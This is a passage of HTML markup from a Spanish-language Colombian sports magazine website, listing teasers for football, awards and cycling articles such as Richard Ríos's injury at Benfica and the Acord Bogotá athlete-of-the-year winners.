										<a href="https://tododeportesmagazine.com/category/futbol/colombianos-en-el-exterior/">Colombianos en el exterior</a>
							</h3>
		</div>
            
            <div class="block-posts-wrapper column-posts-block">
                                			<div class="single-post-wrapper primary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/benfica-confirma-lesion-de-richard-rios/" title="Benfica confirma lesión de Richard Ríos">
                                        <figure><img  width="464" height="290"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2026/01/lesion-rios-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9395" data-permalink="https://tododeportesmagazine.com/benfica-confirma-lesion-de-richard-rios/lesion-rios/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/lesion-rios.jpg" data-orig-size="891,549" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="lesion rios" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/lesion-rios-300x185.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/lesion-rios.jpg" tabindex="0" role="button" /><noscript><img  width="464" height="290"  src="https://tododeportesmagazine.com/wp-content/uploads/2026/01/lesion-rios-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9395" data-permalink="https://tododeportesmagazine.com/benfica-confirma-lesion-de-richard-rios/lesion-rios/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/lesion-rios.jpg" data-orig-size="891,549" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="lesion rios" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/lesion-rios-300x185.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/lesion-rios.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-29"><a href="https://tododeportesmagazine.com/category/futbol/colombianos-en-el-exterior/">Colombianos en el exterior</a></span>
							<span class="category-button mt-cat-4"><a href="https://tododeportesmagazine.com/category/futbol/">FÚTBOL</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://tododeportesmagazine.com/benfica-confirma-lesion-de-richard-rios/">Benfica confirma lesión de Richard Ríos</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/benfica-confirma-lesion-de-richard-rios/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T10:07:52-05:00">16 enero, 2026</time><time class="updated" datetime="2026-01-16T10:07:53-05:00">16 enero, 2026</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/benfica-confirma-lesion-de-richard-rios/#respond">Comment(0)</a></span>                                    </div>
                                    <p>“Tudo passa”, puso Richard Ríos en una de sus historias en Instagram. El volante colombiano ya inició la recuperación de su lesión, luego del partido de Copa de Portugal ante Porto en donde por un fuerte choque con un rival, tuvo que ser sustituido. Según indicó A Bola, Benfica señaló que el jugador sufre una [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-9394" class="share-twitter sd-button share-icon no-text" href="https://tododeportesmagazine.com/benfica-confirma-lesion-de-richard-rios/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Twitter (Se abre en una ventana nueva)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-9394" class="share-facebook sd-button share-icon no-text" href="https://tododeportesmagazine.com/benfica-confirma-lesion-de-richard-rios/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://tododeportesmagazine.com/benfica-confirma-lesion-de-richard-rios/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div>                                </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/palmeiras-acelera-por-jhon-arias/" title="Palmeiras acelera por Jhon Arias">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2026/01/arias-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9381" data-permalink="https://tododeportesmagazine.com/palmeiras-acelera-por-jhon-arias/arias/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/arias.jpg" data-orig-size="921,559" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="arias" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/arias-300x182.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/arias.jpg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2026/01/arias-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9381" data-permalink="https://tododeportesmagazine.com/palmeiras-acelera-por-jhon-arias/arias/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/arias.jpg" data-orig-size="921,559" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="arias" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/arias-300x182.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/arias.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/palmeiras-acelera-por-jhon-arias/">Palmeiras acelera por Jhon Arias</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/palmeiras-acelera-por-jhon-arias/" rel="bookmark"><time class="entry-date published" datetime="2026-01-14T10:04:20-05:00">14 enero, 2026</time><time class="updated" datetime="2026-01-14T10:04:21-05:00">14 enero, 2026</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/palmeiras-acelera-por-jhon-arias/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/" title="Cucho, golazo para ganar derbi sevillano">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8826" data-permalink="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/cucho-gol/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol.jpg" data-orig-size="642,357" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cucho gol" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol-300x167.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol.jpg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="8826" data-permalink="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/cucho-gol/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol.jpg" data-orig-size="642,357" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cucho gol" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol-300x167.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/cucho-gol.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/">Cucho, golazo para ganar derbi sevillano</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/" rel="bookmark"><time class="entry-date published" datetime="2025-03-30T16:15:44-05:00">30 marzo, 2025</time><time class="updated" datetime="2025-03-30T16:15:45-05:00">30 marzo, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/cucho-golazo-para-ganar-derbi-sevillano/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                    	</div><!-- .block-column-wrapper -->
    </section><section id="editorial_block_column-8" class="widget editorial_block_column">    	<div class="block-column-wrapper">
    		
            		<div class="block-header mt-cat-21">
			<h3 class="block-title">
										<a href="https://tododeportesmagazine.com/category/otros/">OTROS</a>
							</h3>
		</div>
            
            <div class="block-posts-wrapper column-posts-block">
                                			<div class="single-post-wrapper primary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/ganadores-deportista-del-ano-acord-bogota/" title="Ganadores Deportista del Año Acord Bogotá">
                                        <figure><img  width="464" height="290"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2026/01/ganador8-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9442" data-permalink="https://tododeportesmagazine.com/ganadores-deportista-del-ano-acord-bogota/ganador8/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/ganador8.jpg" data-orig-size="800,471" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="ganador8" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/ganador8-300x177.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/ganador8.jpg" tabindex="0" role="button" /><noscript><img  width="464" height="290"  src="https://tododeportesmagazine.com/wp-content/uploads/2026/01/ganador8-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9442" data-permalink="https://tododeportesmagazine.com/ganadores-deportista-del-ano-acord-bogota/ganador8/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/ganador8.jpg" data-orig-size="800,471" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="ganador8" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/ganador8-300x177.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/ganador8.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-379"><a href="https://tododeportesmagazine.com/category/noticias/">NOTICIAS</a></span>
							<span class="category-button mt-cat-21"><a href="https://tododeportesmagazine.com/category/otros/">OTROS</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://tododeportesmagazine.com/ganadores-deportista-del-ano-acord-bogota/">Ganadores Deportista del Año Acord Bogotá</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/ganadores-deportista-del-ano-acord-bogota/" rel="bookmark"><time class="entry-date published" datetime="2026-01-27T08:09:43-05:00">27 enero, 2026</time><time class="updated" datetime="2026-01-27T09:43:48-05:00">27 enero, 2026</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/ganadores-deportista-del-ano-acord-bogota/#respond">Comment(0)</a></span>                                    </div>
                                    <p>La edición 2025 del Deportista del Año Acord Bogotá, se realizó el lunes 26 de enero, en el Centro de Convenciones de Compensar, y distinguió a los mejores atletas que por Bogotá participaron tanto a nivel nacional como internacional en competencias de alta jerarquía. También se premió la ‘Vida y Obra de un Periodista Deportivo’, [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-9435" class="share-twitter sd-button share-icon no-text" href="https://tododeportesmagazine.com/ganadores-deportista-del-ano-acord-bogota/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Twitter (Se abre en una ventana nueva)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-9435" class="share-facebook sd-button share-icon no-text" href="https://tododeportesmagazine.com/ganadores-deportista-del-ano-acord-bogota/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://tododeportesmagazine.com/ganadores-deportista-del-ano-acord-bogota/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div>                                </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/nominados-como-mejores-deportistas-por-acord-bogota/" title="Nominados como mejores deportistas por Acord Bogotá">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Dep-ano-2024-322x230.jpeg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9433" data-permalink="https://tododeportesmagazine.com/nominados-como-mejores-deportistas-por-acord-bogota/dep-ano-2024/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Dep-ano-2024.jpeg" data-orig-size="800,453" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Dep año 2024" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Dep-ano-2024-300x170.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Dep-ano-2024.jpeg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Dep-ano-2024-322x230.jpeg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9433" data-permalink="https://tododeportesmagazine.com/nominados-como-mejores-deportistas-por-acord-bogota/dep-ano-2024/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Dep-ano-2024.jpeg" data-orig-size="800,453" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Dep año 2024" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Dep-ano-2024-300x170.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Dep-ano-2024.jpeg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/nominados-como-mejores-deportistas-por-acord-bogota/">Nominados como mejores deportistas por Acord Bogotá</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/nominados-como-mejores-deportistas-por-acord-bogota/" rel="bookmark"><time class="entry-date published" datetime="2026-01-24T18:33:25-05:00">24 enero, 2026</time><time class="updated" datetime="2026-01-24T18:33:26-05:00">24 enero, 2026</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/nominados-como-mejores-deportistas-por-acord-bogota/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                                			<div class="single-post-wrapper secondary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/los-mejores-atletas-de-la-capital-seran-premiados/" title="Los mejores atletas de la capital serán premiados">
                                        <figure><img  width="322" height="230"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2026/01/c3e5d395-6487-484c-aede-17bdab849d18-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9411" data-permalink="https://tododeportesmagazine.com/los-mejores-atletas-de-la-capital-seran-premiados/c3e5d395-6487-484c-aede-17bdab849d18/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/c3e5d395-6487-484c-aede-17bdab849d18.jpg" data-orig-size="800,420" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="c3e5d395-6487-484c-aede-17bdab849d18" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/c3e5d395-6487-484c-aede-17bdab849d18-300x158.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/c3e5d395-6487-484c-aede-17bdab849d18.jpg" tabindex="0" role="button" /><noscript><img  width="322" height="230"  src="https://tododeportesmagazine.com/wp-content/uploads/2026/01/c3e5d395-6487-484c-aede-17bdab849d18-322x230.jpg"  class="attachment-editorial-block-thumb size-editorial-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9411" data-permalink="https://tododeportesmagazine.com/los-mejores-atletas-de-la-capital-seran-premiados/c3e5d395-6487-484c-aede-17bdab849d18/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/c3e5d395-6487-484c-aede-17bdab849d18.jpg" data-orig-size="800,420" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="c3e5d395-6487-484c-aede-17bdab849d18" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/c3e5d395-6487-484c-aede-17bdab849d18-300x158.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/c3e5d395-6487-484c-aede-17bdab849d18.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="post-content-wrapper">
                                                                        <h3 class="post-title"><a href="https://tododeportesmagazine.com/los-mejores-atletas-de-la-capital-seran-premiados/">Los mejores atletas de la capital serán premiados</a></h3>
                                    <div class="post-meta-wrapper">
                                        <span class="posted-on"><a href="https://tododeportesmagazine.com/los-mejores-atletas-de-la-capital-seran-premiados/" rel="bookmark"><time class="entry-date published" datetime="2026-01-19T10:08:07-05:00">19 enero, 2026</time><time class="updated" datetime="2026-01-19T10:08:08-05:00">19 enero, 2026</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>                                        <span class="comments-link"><a href="https://tododeportesmagazine.com/los-mejores-atletas-de-la-capital-seran-premiados/#respond">Comment(0)</a></span>                                    </div>
                                                                    </div><!-- .post-meta-wrapper -->
                            </div><!-- .single-post-wrapper -->
                    	</div><!-- .block-column-wrapper -->
    </section><section id="ubm-banners-12" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://www.nike.com/es/es_es/" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/2-nike-03.gif" alt="" />
                            </a>
                    </div>
        </section><section id="ubm-banners-25" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://pmpgrupo.com" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/9-banner3.gif" alt="" />
                            </a>
                    </div>
        </section><section id="editorial_block_column-3" class="widget editorial_block_column">    	<div class="block-column-wrapper">
    		
            		<div class="block-header mt-cat-6">
			<h3 class="block-title">
										<a href="https://tododeportesmagazine.com/category/ciclismo/">CICLISMO</a>
							</h3>
		</div>
            
            <div class="block-posts-wrapper column-posts-block">
                                			<div class="single-post-wrapper primary-post clearfix">
                                <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/narvaez-no-podra-revalidar-su-titulo/" title="Narváez no podrá revalidar su título">
                                        <figure><img  width="464" height="290"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Ethan-Vernon-©-NSN-Cycling-1-464x290.jpeg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9430" data-permalink="https://tododeportesmagazine.com/narvaez-no-podra-revalidar-su-titulo/ethan-vernon-nsn-cycling-1/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Ethan-Vernon-©-NSN-Cycling-1.jpeg" data-orig-size="900,516" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Ethan-Vernon-©-NSN-Cycling-1" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Ethan-Vernon-©-NSN-Cycling-1-300x172.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Ethan-Vernon-©-NSN-Cycling-1.jpeg" tabindex="0" role="button" /><noscript><img  width="464" height="290"  src="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Ethan-Vernon-©-NSN-Cycling-1-464x290.jpeg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9430" data-permalink="https://tododeportesmagazine.com/narvaez-no-podra-revalidar-su-titulo/ethan-vernon-nsn-cycling-1/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2026/01/Ethan-Vernon-©-NSN-Cycling-1.jpeg" data-orig-size="900,516" data-comments-opened="1" 